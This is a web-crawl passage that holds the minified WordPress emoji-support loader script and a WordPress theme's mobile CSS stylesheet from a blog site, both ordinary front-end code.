const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0
body_size: 1218
content:
button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.nav-search-enabled .main-navigation .menu-toggle{text-align:left}.mobile-bar-items{display:none;position:absolute;right:0;top:0;z-index:21;list-style-type:none}.mobile-bar-items a{display:inline-block}.mobile-bar-items .search-item.active{transition:opacity .3s ease-in-out}.main-navigation.toggled ul ul{transition:0s;visibility:hidden}nav.toggled ul ul.sub-menu{width:100%}.dropdown-hover .main-navigation.toggled ul li.sfHover>ul,.dropdown-hover .main-navigation.toggled ul li:hover>ul{transition-delay:0s}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled ul ul.toggled-on{visibility:visible}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block}.main-navigation.toggled .main-nav li{float:none;clear:both;display:block!important;text-align:left!important}.main-navigation.toggled .main-nav li.hide-on-mobile,.main-navigation.toggled .menu li.search-item{display:none!important}.main-navigation.toggled .dropdown-menu-toggle:before{content:"\f107"!important}.main-navigation.toggled .sfHover>a .dropdown-menu-toggle:before{content:"\f106"!important}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.main-navigation.toggled .sf-menu>li.menu-item-float-right{float:none!important;display:inline-block!important}@media (max-width:1024px){.page-header-blog-content-h{position: relative;width: 100%;padding-top: 40px;padding-bottom: 40px;}.page-header-blog-content {margin-bottom: 30px;margin-right: 0;width: 100%;}.page-header-blog .page-header-blog-content-h img {width: 100%;display: inline-block;}.page-header-blog-content-h h2,.page-header-blog-content-h p{width:97%;max-width:97%;margin-left:1%}.page-header-blog-content .button{margin-left:1%;padding: 12px 40px;}}@media (max-width:768px){.fluid-header .inside-header,.header-widget,.site-info,.top-bar.top-bar-align-left,.top-bar.top-bar-align-right{text-align:center}.top-bar .widget{float:none!important;margin:0 10px!important}.footer-bar .widget_nav_menu li,.top-bar .widget_nav_menu li{float:none;display:inline-block;padding:5px 0}.content-area,.inside-footer-widgets>div,.sidebar{float:none;width:100%;left:0;right:0}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.one-container .sidebar{margin-top:40px}.separate-containers #left-sidebar+#right-sidebar .inside-right-sidebar{margin-top:0}a,body,button,input,select,textarea{-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.inside-header>:not(:last-child):not(.main-navigation){margin-bottom:20px}.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block}.gen-sidebar-nav,.main-navigation ul{display:none}[class*=nav-float-] .site-header .inside-header>*{float:none;clear:both}.both-left.separate-containers .inside-left-sidebar,.both-left.separate-containers .inside-right-sidebar,.both-right.separate-containers .inside-left-sidebar,.both-right.separate-containers .inside-right-sidebar{margin-right:0;margin-left:0}.site-main{margin-left:0!important;margin-right:0!important}body:not(.no-sidebar) .site-main{margin-bottom:0!important}.header-widget{float:none;max-width:100%}.alignleft,.alignright{float:none;display:block;margin-left:auto;margin-right:auto}.post-image-aligned-left .post-image,.post-image-aligned-right .post-image{float:none;margin:2em 0;text-align:center}.site-info{padding-left:10px;padding-right:10px}.copyright-bar,.footer-bar{float:none!important;text-align:center!important}.footer-bar{margin-bottom:20px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}.comment .children{padding-left:10px;margin-left:0}.edd_download{display:block;float:none!important;margin-bottom:1.5em;width:100%!important}.header-aligned-center .header-widget{position:inherit}.wpkoi-cf7-col1,.wpkoi-cf7-col2{width:100%;float:none;margin-left:0;margin-right:0}.nav-float-right .inside-header .main-navigation{float:none;clear:right}.transparent-header .site-header{position: initial;background-color: inherit}.page-header-blog-content-h h2,.page-header-blog-content-h p{width:90%;max-width:90%;margin-left:5%;margin-right:4%;padding-left: 0}.page-header-blog-content .button{margin-left:5%;}.page-header-blog-content h2{font-size: 30px}.koromo-side-left-cover,.koromo-side-right-cover{width: 10px;}.koromo-side-left-content {display: none;}.fixed-side-mobile .koromo-side-left-content {display: block;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:after {bottom:0;}}